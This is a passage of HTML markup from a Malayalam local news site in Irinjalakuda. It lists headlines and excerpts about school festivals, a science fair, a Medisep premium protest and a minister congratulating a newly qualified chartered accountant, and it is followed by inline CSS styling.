                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/"  rel="bookmark" class="td-image-wrap " title="തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/kala.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/"  rel="bookmark" title="തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ">തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




ഇരിങ്ങാലക്കുട - ഡോ. രാജു ഡേവിസ് ഇൻ്റർനാഷണൽ സ്കൂൾ , മാളയിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/school-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/"  rel="bookmark" title="ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു.">ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ഇരിങ്ങാലക്കുട വിദ്യാഭ്യാസ ഉപജില്ല സ്കൂൾ കലോൽസവം പുതുക്കാട് സെൻ്റ് ആൻ്റണീസ് ഹയർ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lion-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




ലോക സമാധാനം ചിത്രങ്ങളിലൂടെ പ്രചരിപ്പിക്കുക എന്ന ലക്ഷ്യവുമായി ലയൺസ് ക്ലബ് ഇൻറ്റർ...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_113 td_block_template_1">
<style>.tdi_113{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:10px!important}}@media (max-width:767px){.tdi_113{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_113.td-a-rec{text-align:center}.tdi_113.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_113 .td-element-style{z-index:-1}.tdi_113 .td-spot-id-spot_img_hidden{display:none}.tdi_113 .td-adspot-title{display:block}.tdi_113 .td_spot_img_all img,.tdi_113 .td_spot_img_tl img,.tdi_113 .td_spot_img_tp img,.tdi_113 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_115{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_3 tdi_118 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_118" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_118 .td-block-title>*{color:var(--base-color-1)!important}.tdi_118 .td-block-title>*:before,.tdi_118 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_118 .td_module_wrap:hover .entry-title a,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td_quote_on_blocks,.tdi_118 .td-opacity-cat .td-post-category:hover,.tdi_118 .td-opacity-read .td-read-more a:hover,.tdi_118 .td-opacity-author .td-post-author-name a:hover,.tdi_118 .td-instagram-user a,.tdi_118 .td-pulldown-filter-item .td-cur-simple-item,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td-pulldown-filter-display-option:hover,.tdi_118 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_118 .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_118 .td-read-more a,.tdi_118 .td-weather-information:before,.tdi_118 .td-weather-week:before,.tdi_118 .td-exchange-header:before,.td-footer-wrapper .tdi_118 .td-post-category,.tdi_118 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_118{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:30px!important}}@media (max-width:767px){.tdi_118{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_118{margin-bottom:40px!important}}</style>
<style>.tdi_118 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_118 .td_module_flex_1{float:right}.tdi_118 .td_module_column{width:100%;float:left}.tdi_118 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_118 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_118 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_118 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_118 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_118 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_118 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_118 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_118 .td_module_flex_1 .td-image-container,.ie11 .tdi_118 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_118 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0 0}.tdi_118 .td_module_flex_3 .td-module-meta-info{padding:0px}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px 0;font-family:var(--global-font-1)!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 10px;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_118 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_118 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_118 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_118 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_118 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_1 .td-excerpt{display:none}.tdi_118 .td_module_flex_1 .td-author-date{display:inline}.tdi_118 .td_module_flex_3 .td-author-date{display:inline}.tdi_118 .td_module_flex_1 .td-post-author-name{display:none}.tdi_118 .td_module_flex_3 .td-post-author-name{display:none}.tdi_118 .td_module_flex_1 .td-post-date,.tdi_118 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_118 .td_module_flex_3 .td-post-date,.tdi_118 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_118 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_118 .td_module_flex_1 .td-icon-star,.tdi_118 .td_module_flex_1 .td-icon-star-empty,.tdi_118 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_118 .td_module_flex_3 .td-icon-star,.tdi_118 .td_module_flex_3 .td-icon-star-empty,.tdi_118 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_1 .td-module-comments{display:none}.tdi_118 .td_module_flex_3 .td-module-comments{display:none}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{border-width:0px;color:#000000;background-color:rgba(255,255,255,0)}body .tdi_118 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_118 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_118 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{color:var(--base-color-1)}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_118 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_118 .td_module_flex_1 